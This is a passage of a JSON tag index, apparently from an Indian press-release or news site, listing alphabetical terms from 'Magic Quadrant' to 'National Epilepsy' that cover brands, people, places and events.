Scrub"},{"term":"Magic Quadrant"},{"term":"Magic Recharge"},{"term":"Magic WireTM"},{"term":"Magical Sea world"},{"term":"Magnasoft"},{"term":"Magnesium"},{"term":"Magnesium Effervescent Tablets"},{"term":"Magnetic Water Conditioner"},{"term":"Magnolith"},{"term":"Maha Cement"},{"term":"MahaShivaratri"},{"term":"Mahagun Mezzaria"},{"term":"Maharaja Pratap Cup"},{"term":"Maharana Pratap Auditorium"},{"term":"Maharashtra Housing and Area Development Authority"},{"term":"Maharashtra Police"},{"term":"Maharashtra Pollution Control Board"},{"term":"Maharashtra Public Trust Act"},{"term":"Maharashtra RERA"},{"term":"Maharashtra State Government"},{"term":"Maharashtra State Housing Policy"},{"term":"Maharashtra Tourism Development Corporation"},{"term":"Maharashtrian Dish"},{"term":"Maharshi Karve Stree Shikshan Samstha"},{"term":"Mahatma"},{"term":"Mahatma Mandir Convention Centre"},{"term":"Mahaveer Dharamshala"},{"term":"Mahavir Deccan Auto"},{"term":"Mahavir Group"},{"term":"Mahavir Jain Temple"},{"term":"Maheene Bhar ka Internet"},{"term":"Mahesh Murthy"},{"term":"Mahila Jagran Kendra"},{"term":"Mahima Choudhary"},{"term":"Mahindra  Ecole Centrale"},{"term":"Mahindra \u0026 Mahindra"},{"term":"Mahindra Adventure"},{"term":"Mahindra Blues Festival"},{"term":"Mahindra Ecole Centrale college of engineering"},{"term":"Mahindra FES"},{"term":"Mahindra Farm Equipment Sector"},{"term":"Mahindra First Choice Wheels"},{"term":"Mahindra Holidays"},{"term":"Mahindra Holidays and Resorts"},{"term":"Mahindra Intertrade"},{"term":"Mahindra Kabira Festival"},{"term":"Mahindra Lifespaces Developers"},{"term":"Mahindra Logistics"},{"term":"Mahindra Research Valley"},{"term":"Mahindra Truck and Bus Division"},{"term":"Mahindra World City Chennai"},{"term":"Mahindra in Italian thriller"},{"term":"Mahipal Sachdev"},{"term":"Mahul Brahma"},{"term":"Maiden Expo Ghar Utsav"},{"term":"Maincourse"},{"term":"Maini Precision Products Limited"},{"term":"Maitri"},{"term":"Maize"},{"term":"Majesty One Dry Iron"},{"term":"Majhi Metro"},{"term":"Majhi Metro Festival"},{"term":"Make for India"},{"term":"Make in Rajasthan"},{"term":"Make up"},{"term":"MakeMyTrip"},{"term":"Makeovers"},{"term":"Makeup Expert"},{"term":"Makeup Remover"},{"term":"Makeup Tips"},{"term":"Makhana"},{"term":"Makr Shakr"},{"term":"Makup expert"},{"term":"Malabar Gold and Diamonds"},{"term":"Malaria"},{"term":"Malaria.WHO"},{"term":"Malawi"},{"term":"Malawian farmers"},{"term":"Malawian seed"},{"term":"Malaysia Halal Industry Development Corp"},{"term":"Malaysian entrepreneur"},{"term":"Mald"},{"term":"Malhar"},{"term":"Malhar Patterns"},{"term":"Malkajgiri"},{"term":"Malkhamb"},{"term":"Mall atrium"},{"term":"Malnad"},{"term":"Malnad Ultra"},{"term":"Malnutrition"},{"term":"Malur"},{"term":"Malware"},{"term":"Malyalam"},{"term":"Mamata Banerjee"},{"term":"Mamma Mia"},{"term":"Mamtaa Gupta"},{"term":"Management Development Institute"},{"term":"Management Education"},{"term":"Management for the Future"},{"term":"Management schools"},{"term":"Managing Director"},{"term":"Manappuram Home Finance"},{"term":"Manav Rachna International University"},{"term":"Manchester United"},{"term":"Manchester United Ambassador"},{"term":"Manchester United Ambassadors"},{"term":"Manchester United Legends"},{"term":"Mandal Upper primary school"},{"term":"Mandera"},{"term":"Mandira Bedi"},{"term":"Mandra Cultural Foundation"},{"term":"Manford"},{"term":"Mangalagiri"},{"term":"Mangaldeep Agarbattis"},{"term":"Mangalore"},{"term":"Mangalore University"},{"term":"Mangalsutra"},{"term":"Mangaluru"},{"term":"Manglmurti Films"},{"term":"Mango Cheese Cake"},{"term":"Mango Festival"},{"term":"Mango Frostino"},{"term":"Mango Fruit Cooler"},{"term":"Mango Kulfi"},{"term":"Mango books"},{"term":"Mango lovers"},{"term":"Mangrove Matters"},{"term":"Mangroves"},{"term":"Manifattura di Domodossola"},{"term":"Manikonda"},{"term":"Manipal"},{"term":"Manipal Academy of Banking and Insurance"},{"term":"Manipal Academy of Higher Education"},{"term":"Manipal Education Group"},{"term":"Manipal Fertility Bangalore"},{"term":"Manipal Global"},{"term":"Manipal Global Education"},{"term":"Manipal ICAS"},{"term":"Manipal International Center for Applied Sciences"},{"term":"Manish Aggarwal"},{"term":"Manish Agrawal"},{"term":"Manish Arora"},{"term":"Manish Bharthi"},{"term":"Manish Chopra"},{"term":"Manish Gulati"},{"term":"Manish Kumar"},{"term":"Manish Malhotra"},{"term":"Manisha Koirala"},{"term":"Manjeera Group"},{"term":"Manjeet Chhillar"},{"term":"Manjeet Chillar"},{"term":"Mann Ke Moti"},{"term":"MannequinChallenge"},{"term":"Manning Modern Retail summit"},{"term":"Manoj Agarwal"},{"term":"Manoj Tiwari"},{"term":"Manor"},{"term":"Mansi Midha"},{"term":"Manthan"},{"term":"Mantra online Shopping"},{"term":"Mantri Developers"},{"term":"Mantri Square Mall"},{"term":"Manu Sodhi"},{"term":"Manufacturer"},{"term":"Manufacturing Industry"},{"term":"Manya"},{"term":"Manya Education"},{"term":"Maple Bear"},{"term":"Mapping Stillness"},{"term":"Marathi actress"},{"term":"Marathi movie"},{"term":"Maratho"},{"term":"Marathon 2017"},{"term":"Marathon Group"},{"term":"Marathon Run"},{"term":"Marathoners"},{"term":"Marc Esteve"},{"term":"Marg Compusoft"},{"term":"Margarita Bergfeldt Matiz"},{"term":"Margosa"},{"term":"Marhaban Madrasti"},{"term":"Marimbula"},{"term":"Mark Rylance"},{"term":"Markatiplan"},{"term":"Market Outlook"},{"term":"Market Research"},{"term":"Marketcity"},{"term":"Marketing Leaders"},{"term":"Marketing of Handloom Products"},{"term":"Marketing theories"},{"term":"Marketing tie up"},{"term":"Marketplace"},{"term":"Marketplace platform"},{"term":"Marks and Spencer"},{"term":"Marriage Colours"},{"term":"Marriott Bengaluru"},{"term":"Marriott Group"},{"term":"Marriott India Story"},{"term":"Marriott hotels"},{"term":"Marshall Aerospace"},{"term":"Marshalls Day"},{"term":"Martin Freeman"},{"term":"Martin Mackay"},{"term":"Maruti Suzuki Baleno"},{"term":"Maruti Suzuki Dakshin Dare Rally 2016"},{"term":"Maruti Suzuki India"},{"term":"Maruti Suzuki's Service Campaign for S-Cross"},{"term":"Marvie Ann Beck"},{"term":"Marwari Yuva Manch STARS"},{"term":"Marylebone Cricket Club"},{"term":"Masab Tank"},{"term":"Masaba Gupta"},{"term":"Masala Bar"},{"term":"Masdar"},{"term":"Mashal Sports"},{"term":"Masimo"},{"term":"Masks"},{"term":"Masquerade Ball"},{"term":"Masroor Fateh Ali Khan"},{"term":"Mass Communication"},{"term":"Mass Marriage"},{"term":"Massachusetts"},{"term":"Massage therapy"},{"term":"Massco Media"},{"term":"Massco Media Insitute Noida"},{"term":"Massey Ferguson"},{"term":"Master Chef"},{"term":"Master Chef Australia"},{"term":"Master Chef Bala"},{"term":"Master Classes"},{"term":"Master degree"},{"term":"Master of Management"},{"term":"Master of Public Policy"},{"term":"Master of Science"},{"term":"MasterBlaster Interior Emulsion"},{"term":"MasterCard World platform"},{"term":"MasterChef Canada"},{"term":"Mastermind"},{"term":"Masters Programs"},{"term":"MastiTickets"},{"term":"Mata Jai Kaur Public School"},{"term":"Mata Ki Chowki"},{"term":"Match Bra"},{"term":"Match Move"},{"term":"Matchify"},{"term":"Matchmaking services"},{"term":"Matebo"},{"term":"Maternity Leave Bill"},{"term":"Maths-Science Olympiad"},{"term":"Matias Defederico"},{"term":"Matrimonial"},{"term":"Matrimonial matchmaking"},{"term":"Matrimony Bazaar"},{"term":"Matrimony Day"},{"term":"Matrubhasha Divas"},{"term":"Matteo Chiampo"},{"term":"Mattias Fyrenius"},{"term":"Mattresses"},{"term":"Matunga Gymkhana"},{"term":"Mauricio Macri"},{"term":"Mauritius film Development Corporation"},{"term":"Maverick"},{"term":"Maverick India"},{"term":"Mawra Hocane"},{"term":"Max Bupa"},{"term":"Max Challenge"},{"term":"Max Design Awards"},{"term":"Max Hypermarkets India"},{"term":"Max Kids"},{"term":"Max Kids Fest"},{"term":"Max Kids Fest 2016"},{"term":"Max Shoppers"},{"term":"Max Winter collection"},{"term":"MaxSpring 2017 Collection"},{"term":"Maxus ESP"},{"term":"Maya Academy of Advanced Cinematics"},{"term":"Maya Academy of Advanced Cinematics in Association"},{"term":"Maya Devi"},{"term":"Mayfair Banquets"},{"term":"Mayor"},{"term":"Mayura Collection"},{"term":"Mazaak Mazaak mein"},{"term":"Mazumdar Shaw Medical Centre"},{"term":"McCain French Fries"},{"term":"McDermott"},{"term":"McDonald"},{"term":"McKinsey"},{"term":"McKinsey \u0026 Company"},{"term":"McVities Kid Culinaire"},{"term":"Meal Food"},{"term":"Mearsk Line India"},{"term":"Measles"},{"term":"Meat"},{"term":"MebelKart"},{"term":"Meco Motorsports"},{"term":"Med Achievers"},{"term":"MedTrix Healthcare"},{"term":"Medachievers"},{"term":"Medadvisor"},{"term":"Medak Government"},{"term":"Medal"},{"term":"Medchal Highway"},{"term":"Medela"},{"term":"Medi Assist"},{"term":"MediArt"},{"term":"MediFixit"},{"term":"Media Business"},{"term":"Media Group"},{"term":"Media Research Group"},{"term":"Media Trial"},{"term":"Mediacom"},{"term":"Medical Management"},{"term":"Medical Research Centre"},{"term":"Medical facilities"},{"term":"Medical services"},{"term":"Medicinal plants"},{"term":"Medimix Glycerine"},{"term":"Medimix Soaps"},{"term":"Medimojo"},{"term":"Medium retailers"},{"term":"Meena Chabbra"},{"term":"Meenakari jewellery"},{"term":"Meenakshi Energy"},{"term":"Meenakshi Gardens"},{"term":"Meerut Medical Centre"},{"term":"Meet Bros"},{"term":"Mega Family Car rally"},{"term":"Mega Home Fest"},{"term":"Mega Loan"},{"term":"Mega sale"},{"term":"Meghalayan Cuisine"},{"term":"Meghna Gulzar"},{"term":"Mehendi"},{"term":"Mehfil E Sufiana"},{"term":"Mehfooz  khan"},{"term":"Mehr Rampal"},{"term":"Mehta Jewellery"},{"term":"Melas"},{"term":"Melbourne"},{"term":"Melbourne Mercer Global Pension Index"},{"term":"Melissa and Joey"},{"term":"Mella Thiranthathu Kadhavu"},{"term":"Melodious Weekend"},{"term":"Melvin Lim"},{"term":"Memorandum of Agreement"},{"term":"Memories"},{"term":"Memory"},{"term":"Memory Foam Mattress"},{"term":"Memory Pen"},{"term":"Men Bags"},{"term":"Men Belts"},{"term":"Men Countering Breast Cancer"},{"term":"Men Face wash"},{"term":"Men Fashion"},{"term":"Men fairness Face Wash"},{"term":"Men jackets"},{"term":"Menacorp Financial Services"},{"term":"Menicure"},{"term":"Menopause Camp"},{"term":"Mens innerwear"},{"term":"Menswear"},{"term":"Mental health services"},{"term":"Mental illness"},{"term":"Mera Wala Music"},{"term":"Mercedes B"},{"term":"Mercedes Benz Fashion Week"},{"term":"Mercedes-Benz"},{"term":"MercedesBenz"},{"term":"Mercedesbenz India"},{"term":"Mercer"},{"term":"Mercer India"},{"term":"Mercers Quality of Living Report 2017"},{"term":"Merchandise"},{"term":"Merck"},{"term":"Mercure Hyderabad"},{"term":"Merger"},{"term":"Merial"},{"term":"Merlin Group"},{"term":"Meru Cabs"},{"term":"Messe Frankfurt India"},{"term":"Messe Munchen"},{"term":"MesseDuesseldorf India"},{"term":"MetLife"},{"term":"MetLife Gulf"},{"term":"Meta Search"},{"term":"Metabolikx Fitness"},{"term":"Metallica"},{"term":"Metallica Contemporary Collection"},{"term":"Methi"},{"term":"Methi Seeds"},{"term":"Metis Learning"},{"term":"Metros"},{"term":"Mexican"},{"term":"Mexx"},{"term":"Mh 43"},{"term":"Mi and Soul"},{"term":"MiWell Nordic"},{"term":"Michael Anthony Dias"},{"term":"Michael Boyd"},{"term":"Michael Clarke"},{"term":"Michael Haney"},{"term":"Michael Jackson"},{"term":"Michael Jopp"},{"term":"Michael Kors Connected"},{"term":"Michael Porter"},{"term":"Michael and Susan Dell Foundation"},{"term":"Mickey Mehta"},{"term":"Micra CVT"},{"term":"Micro ATM"},{"term":"Micro USB Cables"},{"term":"Micro dermabrasion"},{"term":"Microbrewery"},{"term":"Microfinance Institutions"},{"term":"Microfinance in Asia"},{"term":"Microland"},{"term":"Microsoft Azure Marketplace"},{"term":"Microsoft Garage"},{"term":"Microsoft Gold Partnership"},{"term":"Microsoft Online Store"},{"term":"Microsoft Survey"},{"term":"Microsoft infrastructure"},{"term":"Microsoft products"},{"term":"Microsoft-Cloud"},{"term":"Microwaves"},{"term":"Microwow Casserole"},{"term":"Midas Touch"},{"term":"Midday Meal"},{"term":"Middle East Venture Partners"},{"term":"MiddleEastCallCentreAwards"},{"term":"Middleware"},{"term":"Midea"},{"term":"Midea Group"},{"term":"Midival Punditz"},{"term":"Mighty Girl"},{"term":"Miisky"},{"term":"Miisky Technovation"},{"term":"Mike Amour"},{"term":"Mike Eberhard"},{"term":"Milaap"},{"term":"Milaha Capital"},{"term":"Milaha Group"},{"term":"Milaha Offshore"},{"term":"Milaha Trading"},{"term":"Milan Wahi"},{"term":"Milann"},{"term":"Milann Fertility"},{"term":"Mileage"},{"term":"Milind Gaba"},{"term":"Milind Kumar Vaddiraju"},{"term":"Military Heritage"},{"term":"Military aircraft"},{"term":"Milk Protein"},{"term":"Milk Protein Hair Shampoo"},{"term":"Milk Silk"},{"term":"Milk delivery service"},{"term":"Milk production"},{"term":"Millenium City"},{"term":"Millennials"},{"term":"Millennium Development Goal"},{"term":"Millie Morotta"},{"term":"Milliken"},{"term":"Million game"},{"term":"Million jobs"},{"term":"Millionaireasia India"},{"term":"Milltex Engineers"},{"term":"Minawala Jewellry"},{"term":"Minawala Jewelry"},{"term":"Minawala jewellery"},{"term":"Mind Rocks Event 2016"},{"term":"Mindpedia"},{"term":"Mindspace. Hyderabad"},{"term":"Mindtree Foundation"},{"term":"Minerva Schools"},{"term":"Mini Bluetooth Earbud"},{"term":"Mini IPO"},{"term":"Mini Store"},{"term":"Minimal Invasive Surgery"},{"term":"Minimum Support Price"},{"term":"Mining"},{"term":"Minister Chandrakant Patil"},{"term":"Minister Goyal"},{"term":"Ministry of Ayush"},{"term":"Ministry of Defence"},{"term":"Ministry of Environment"},{"term":"Ministry of Environment and Water"},{"term":"Ministry of Human Resources and Development"},{"term":"Ministry of Petroleum and Natural Gas"},{"term":"Ministry of Skill Development"},{"term":"Minitruck"},{"term":"Minus 30"},{"term":"Mirabella"},{"term":"Miranda Kerr"},{"term":"Mirantis"},{"term":"Mirchi Music Awards"},{"term":"Mirchi Sufi Music Festival"},{"term":"Mirfie"},{"term":"Mirrors"},{"term":"Mirrors Club Salon"},{"term":"Mirus Aircraft Seating"},{"term":"Mirza"},{"term":"Misano"},{"term":"Misfit"},{"term":"Miss Diva 2016"},{"term":"Miss Earth India"},{"term":"Miss Earth India pageant"},{"term":"Miss Gorgeous Face 2017"},{"term":"Miss Great Britain 2016"},{"term":"Miss India Earth 2016"},{"term":"Miss India Worldwide 2016"},{"term":"Miss Planet India 2016"},{"term":"Miss World 2016"},{"term":"Mission Clean Chembur"},{"term":"Mission Control"},{"term":"Mission Prahar"},{"term":"Mission TB Free Haryana"},{"term":"Mississippi Rhode Island and Maine"},{"term":"Mister Global India 2016"},{"term":"Mister Tikku"},{"term":"Mitaali Nag"},{"term":"Mitashi"},{"term":"Mitsubishi Elevator India"},{"term":"Mitsubishi Motors"},{"term":"Mitsubishi UFJ Financial Group"},{"term":"Mitsui"},{"term":"Mittal’s City Mall"},{"term":"Mixer"},{"term":"Mizuno"},{"term":"Mizzou"},{"term":"MoPNG"},{"term":"MobiDent"},{"term":"MobiKwik Lite"},{"term":"Mobile Access"},{"term":"Mobile Broadband Forum"},{"term":"Mobile Business Group"},{"term":"Mobile Data Traffic"},{"term":"Mobile Devices"},{"term":"Mobile Honey testing Lab"},{"term":"Mobile Muthoot Gold Point"},{"term":"Mobile Repairing Sector"},{"term":"Mobile Software"},{"term":"Mobile Standards Alliance of India"},{"term":"Mobile Towers"},{"term":"Mobile Van"},{"term":"Mobile ViPTM Backpack"},{"term":"Mobile Waalet"},{"term":"Mobile Wallets"},{"term":"Mobile World Congress Shanghai"},{"term":"Mobile application"},{"term":"Mobile data services"},{"term":"Mobile data transfer"},{"term":"Mobile gaming"},{"term":"Mobile integrators"},{"term":"Mobile repairs service"},{"term":"MoboMoney"},{"term":"Mochar Chop"},{"term":"Mock Drill"},{"term":"ModSpace"},{"term":"Modak Ice Cream"},{"term":"Modaks"},{"term":"Modasta Health"},{"term":"Model United Nations"},{"term":"Modeling Contest"},{"term":"Models night"},{"term":"Modern Mobile Cancer Diagnostic Bus"},{"term":"Modern woman"},{"term":"Modi Infosol"},{"term":"Moes Art"},{"term":"Mohali Bus Terminus"},{"term":"Mohammed Bin Rashid School of Government"},{"term":"Mohammed Bin Rashid University of Medicine and Health Sciences"},{"term":"Mohan Masala"},{"term":"Mohd Najib bin Tun Abdul Razak"},{"term":"Mohd Rafi"},{"term":"Mohd Rafi Saab"},{"term":"Mohit Chauhan"},{"term":"Mohit Kamboj"},{"term":"Mohit Kapoor"},{"term":"Mohit Malhotra"},{"term":"Mohit Rajpal"},{"term":"Mohit Sehgal"},{"term":"Moisturising Cold Cream"},{"term":"Moisturising Lotion"},{"term":"Moksh Agarbatti"},{"term":"Moksh Gold"},{"term":"Moleskine"},{"term":"Molly Simsin"},{"term":"Mom"},{"term":"Mom belief"},{"term":"Momline"},{"term":"Mommy A-Z"},{"term":"Momos"},{"term":"Moms"},{"term":"Mona Townships"},{"term":"Monaco"},{"term":"Mondelez India"},{"term":"Mondo Hospitality"},{"term":"Monetization"},{"term":"Money Transfer"},{"term":"Money View"},{"term":"Money Wizard"},{"term":"Monitors"},{"term":"Monk Strap Collection"},{"term":"Monkey Master"},{"term":"Monochrome"},{"term":"Monsanto India Region"},{"term":"Monsoon Camps"},{"term":"Monsoon Kids Carnival"},{"term":"Monsoon Medley"},{"term":"Monsoon Package"},{"term":"Monsoon Sale 2016"},{"term":"Monsoons"},{"term":"Monster"},{"term":"Monstera Leaf"},{"term":"Monte Carlo Fashions"},{"term":"Monte Carlo New Denim Collection"},{"term":"Monte South"},{"term":"Montessori concepts"},{"term":"Monument"},{"term":"Monza"},{"term":"Mood"},{"term":"Moon Arra"},{"term":"Moon of Taj"},{"term":"Moong"},{"term":"Moov"},{"term":"Moov campaign"},{"term":"Morbi"},{"term":"Morepen Labs"},{"term":"Morneau Shepell Inc"},{"term":"Morning Mantra"},{"term":"Morocco"},{"term":"Morphy Richards"},{"term":"Morris Street Advisors"},{"term":"Mosfet India"},{"term":"Moshi Moshi"},{"term":"Mosquito Bite"},{"term":"Mosquitos Spray"},{"term":"Mother Dairy Fruit and Vegetable"},{"term":"Mother Dairy Plant"},{"term":"Mother breastfeeding"},{"term":"Mothers Recipe"},{"term":"Motherson Sumi Systems"},{"term":"Motilal Oswal"},{"term":"Motion Poster"},{"term":"Motiwala and Sons Jewelers"},{"term":"Moto GP"},{"term":"MotoGP"},{"term":"Motor Insurance"},{"term":"Motor Tool"},{"term":"Motor cycles"},{"term":"Motorcoats India"},{"term":"Motorcycling"},{"term":"Motorsport"},{"term":"Motu Patlu"},{"term":"Mouni Roy"},{"term":"Mousepad"},{"term":"Mouthwashes"},{"term":"Movenpick"},{"term":"Movie Channels"},{"term":"Movie Review"},{"term":"Movie Tickets"},{"term":"Movie lovers"},{"term":"Movie promotion"},{"term":"Movie promotions"},{"term":"Mphasis Limited"},{"term":"Mr \u0026 Miss India 2017"},{"term":"Mr Sanjeev Saini"},{"term":"Mrida"},{"term":"Mrs Earth 2015"},{"term":"Mrs INDIA Earth"},{"term":"Mrs India Earth pageant"},{"term":"Mrs India Queen"},{"term":"Mrs India Queen of Substance"},{"term":"Mrs. Murarilal"},{"term":"Ms India 2017"},{"term":"Ms Sabarmatee"},{"term":"Ms Sonal Sahrawat"},{"term":"Ms Taken"},{"term":"Much Aplomb"},{"term":"Mudra"},{"term":"Mudra loan"},{"term":"Muffin"},{"term":"Mugello"},{"term":"Mughal Jewellery"},{"term":"Mughal emperor"},{"term":"Muhammed Ali"},{"term":"Mukesh Ambani"},{"term":"Mukhya Mantri Jal Swavlamban Abhiyan"},{"term":"Mukta A2 Cinema"},{"term":"Mukta Arts Limited"},{"term":"Mukundavaram Rajahmundry"},{"term":"Mullen Lintas"},{"term":"Multi Functional Printers"},{"term":"Multi Skill Development Centre"},{"term":"Multi Super Speciality Hospital"},{"term":"Multi cuisine"},{"term":"Multi specialty hospital"},{"term":"Multi super specialty"},{"term":"Multi talented singer"},{"term":"Multimedia news"},{"term":"Multiple Awards"},{"term":"Multiple System Operators"},{"term":"Multiple investors"},{"term":"Multiplexes"},{"term":"Mulund West"},{"term":"Mumbai Airport T2"},{"term":"Mumbai Cocktail Week"},{"term":"Mumbai Dabbawalas"},{"term":"Mumbai Duty Free Store"},{"term":"Mumbai Film Festival"},{"term":"Mumbai Football"},{"term":"Mumbai IT Distributor"},{"term":"Mumbai Indians Active"},{"term":"Mumbai Marathon"},{"term":"Mumbai Marathon 2017"},{"term":"Mumbai Metro"},{"term":"Mumbai Metro Line"},{"term":"Mumbai Metro Rail Corporation"},{"term":"Mumbai Rose Society"},{"term":"Mumbai Service Tax Zone"},{"term":"Mumbai Theatre Guide"},{"term":"Mumbai University"},{"term":"Mumbai Vs Mumbai"},{"term":"Mumbai guy"},{"term":"Mumbaica"},{"term":"Mundota Fort"},{"term":"Municipal Corporation Ludhiana"},{"term":"Murata"},{"term":"Murtis"},{"term":"Music Broadcast Limited"},{"term":"Music Concert"},{"term":"Music Day"},{"term":"Music Director"},{"term":"Music Industry"},{"term":"Music Sensation"},{"term":"Music Today"},{"term":"Music channel"},{"term":"Music composer"},{"term":"Music festival"},{"term":"Music in Abundance"},{"term":"Music rights"},{"term":"Music video"},{"term":"Musical Evening"},{"term":"Musical Odyssey"},{"term":"Musical diversity"},{"term":"Musical performance"},{"term":"Musical soriee"},{"term":"Musk Melon Seeds"},{"term":"Muskaan"},{"term":"Muskmelon sized Tumour"},{"term":"Mussoorie"},{"term":"Mustafa Ghouse"},{"term":"Muthoot Capital Services"},{"term":"Muthoot Exim"},{"term":"Muthoot Group"},{"term":"Muthoot M George Excellence Award"},{"term":"Muthoot Pappachan Foundation"},{"term":"Muthoot Risk Insurance and Broking Services"},{"term":"Mutton Biryani"},{"term":"Mutual Funds"},{"term":"Muzaffarpur"},{"term":"My Bathroom"},{"term":"My Cafe"},{"term":"My Country"},{"term":"My First Formals"},{"term":"My Fortune Hotel"},{"term":"My Galaxy"},{"term":"My Glamm"},{"term":"My Indian Oven"},{"term":"My Metro My Story"},{"term":"My Music"},{"term":"My Passport Wireless"},{"term":"My Prime"},{"term":"My Senior Doctor"},{"term":"My Vadilal Story"},{"term":"MyCoupon"},{"term":"MyFy"},{"term":"MyGreenClick"},{"term":"MyHomeFitness"},{"term":"MyKids Hygiene and Care"},{"term":"MyMedela"},{"term":"MyPedia Achievement Test’"},{"term":"MyPedia Reader"},{"term":"MySeniorDoctor"},{"term":"MyTree"},{"term":"MyTree Plantation drive"},{"term":"MyVodafone App"},{"term":"Mycord"},{"term":"Myenglish"},{"term":"Mylan"},{"term":"Mylapore"},{"term":"Myntra EORS"},{"term":"Myntra Fashionotsav"},{"term":"Mypedia"},{"term":"Myst"},{"term":"Mysuru Mane Habba"},{"term":"Mytrah Energy"},{"term":"Mywipro"},{"term":"N Chandrasekaran"},{"term":"NABH Accreditation"},{"term":"NABH certification"},{"term":"NACO"},{"term":"NADA"},{"term":"NAFLD"},{"term":"NANHEE"},{"term":"NAPCO"},{"term":"NAREDCO Convention"},{"term":"NAREDCO PUNJAB STATE CHAPTER"},{"term":"NASA Scientist"},{"term":"NASCAR"},{"term":"NASHA"},{"term":"NASMEI"},{"term":"NATIO"},{"term":"NATIO Natural Solutions"},{"term":"NATIONAL CHAMPION"},{"term":"NATPET"},{"term":"NAVDEEP TOMAR"},{"term":"NBA Development League"},{"term":"NBAD"},{"term":"NBCC"},{"term":"NBFCs"},{"term":"NBS"},{"term":"NBSE"},{"term":"NBT Rangmanch"},{"term":"NCD"},{"term":"NCD Public Issue"},{"term":"NCP"},{"term":"NCPEDP"},{"term":"NCR Group"},{"term":"NCR Inter School Archery Championship"},{"term":"NCR Secure"},{"term":"NCR realty"},{"term":"NComputing"},{"term":"ND Rajpal Memorial Award"},{"term":"NDA government"},{"term":"NDIM"},{"term":"NDMC"},{"term":"NDTV Good Times"},{"term":"NDTV Goodtimes"},{"term":"NDTV Group"},{"term":"NDTV Property Awards 2017"},{"term":"NDTV Youth"},{"term":"NEB Sports"},{"term":"NEDF"},{"term":"NEET exam"},{"term":"NEI"},{"term":"NEIL"},{"term":"NEN"},{"term":"NEN EWeek"},{"term":"NET"},{"term":"NET Metering"},{"term":"NETAFIM Irrigation"},{"term":"NETWORK AUTOMATION"},{"term":"NEW INDIA ASSURANCE"},{"term":"NEW Pantene"},{"term":"NEXA P1  Powerboat"},{"term":"NEXT​ ​GEN TECHNOLOGY"},{"term":"NEYMAR JR"},{"term":"NEcX"},{"term":"NFV"},{"term":"NFV Software"},{"term":"NGMA"},{"term":"NGO Fair"},{"term":"NGO Kids"},{"term":"NGO supported"},{"term":"NH Hotel Group China"},{"term":"NH STUDIOZ"},{"term":"NHAIS"},{"term":"NHB"},{"term":"NHC"},{"term":"NHCT"},{"term":"NHOD"},{"term":"NHRD"},{"term":"NHS Foundation trust"},{"term":"NIAP"},{"term":"NIBA"},{"term":"NICU"},{"term":"NIELIT"},{"term":"NIEM"},{"term":"NIIT Corporate Learning Group"},{"term":"NIK"},{"term":"NIKHIL CHINAPA"},{"term":"NIKKOR Lenses"},{"term":"NIRD"},{"term":"NIRD\u0026PR"},{"term":"NIRRH"},{"term":"NITCO"},{"term":"NJA"},{"term":"NJT"},{"term":"NMHRC"},{"term":"NMIMS"},{"term":"NMIMS Mumbai"},{"term":"NMMT"},{"term":"NMMTA"},{"term":"NMP"},{"term":"NMU"},{"term":"NOC"},{"term":"NOS"},{"term":"NOVA Integrated Systems"},{"term":"NOWALKING4WATER"},{"term":"NPTEL"},{"term":"NRSs Series"},{"term":"NS Harsha"},{"term":"NSA"},{"term":"NSD Bengaluru Centre"},{"term":"NSDA"},{"term":"NSDF"},{"term":"NSE Academy"},{"term":"NSS"},{"term":"NSS HILL SPRING INTERNATIONAL SCHOOL"},{"term":"NSTSE"},{"term":"NTE"},{"term":"NTRA"},{"term":"NTS"},{"term":"NTT Communications"},{"term":"NTT DATA"},{"term":"NVDIA GSync technology"},{"term":"NVIDIA Quadro Graphics Range"},{"term":"NWP"},{"term":"NYU Stern"},{"term":"Naad Yoga"},{"term":"NaamKaran"},{"term":"Naamkara"},{"term":"Naamkarann"},{"term":"Nadi Astrology"},{"term":"Nadiadwala Grandson Entertainment"},{"term":"Nadja Swarovski"},{"term":"Nafisa Ali"},{"term":"Nagaland Board of School Education"},{"term":"Naidu"},{"term":"Naigaon"},{"term":"Nail Paints"},{"term":"Nail shape"},{"term":"Nainital Road"},{"term":"Najd Rent a Car"},{"term":"Nakshatra"},{"term":"Nalasopara"},{"term":"Nallurahalli Government School"},{"term":"Namak"},{"term":"Namakkal"},{"term":"Namaste Start ups"},{"term":"Namibia"},{"term":"Namita Gokhle"},{"term":"Namith Architects"},{"term":"Namma Bengaluru Citizen Committee"},{"term":"Namma Hakku Series"},{"term":"Namrata Shirodkar"},{"term":"Nana Patekar"},{"term":"Nanchang University"},{"term":"Nandan Nilekani"},{"term":"NandanNilekani"},{"term":"Nandi Hills"},{"term":"Nandini"},{"term":"Nandita Roy"},{"term":"Nando"},{"term":"Nandocas"},{"term":"Nandos"},{"term":"Nanhi Chhaan"},{"term":"Nanhi Chhaan Foundation"},{"term":"Nanolocal Technologies"},{"term":"Narayana Health City Mindtree Foundation"},{"term":"Narayana Hrudalaya Charitable Trust"},{"term":"Narayana Hrudayalaya Hospitals"},{"term":"Narayana Institute"},{"term":"Narayana Institute of Cardiac Sciences"},{"term":"Narayana Murthy"},{"term":"Nardeco"},{"term":"Naren Nachiappan"},{"term":"Narendra Jha"},{"term":"NarendraModi"},{"term":"Nargis Fakri"},{"term":"Nariman Point"},{"term":"Narotam Sekhsaria Foundation"},{"term":"Naruvi Hospitals"},{"term":"Nasaka"},{"term":"Nasdaq Dubai"},{"term":"Nashik"},{"term":"Nasik"},{"term":"Nasimabad"},{"term":"Natarajan Nagoji"},{"term":"Natasha Poonawalla"},{"term":"Nathan Jones"},{"term":"National Accreditation Board for Hospitals"},{"term":"National Accreditation Board for Hospitals and Healthcare"},{"term":"National Accreditation Board for Hospitals and Healthcare Providers"},{"term":"National Admission test"},{"term":"National Agro Foundation"},{"term":"National Aids Comtrol Organisation"},{"term":"National Aluminium Products Company SAOG"},{"term":"National Anthem"},{"term":"National Anti Doping Agency"},{"term":"National Archives"},{"term":"National Art Conclave"},{"term":"National Association of Software Services and Companies"},{"term":"National Award"},{"term":"National Award Winner"},{"term":"National Badminton Championships"},{"term":"National Bal Bhavan"},{"term":"National Bank for Agricultural and Rural Development"},{"term":"National Bank of Abu Dhabi"},{"term":"National Bravehearts"},{"term":"National Bulk Handling Corporation"},{"term":"National Capital"},{"term":"National Center for Performing Arts"},{"term":"National Centre for Promotion of Employment for Disabled People"},{"term":"National Champions"},{"term":"National Coffee Day"},{"term":"National College Grounds"},{"term":"National Distributor"},{"term":"National Energy Conservation"},{"term":"National Energy Conservation Award"},{"term":"National Energy Conservation Day"},{"term":"National Energy and Conservation Award"},{"term":"National Engineering Industries"},{"term":"National Entrepreneurship Network"},{"term":"National Environment Day"},{"term":"National Epilepsy 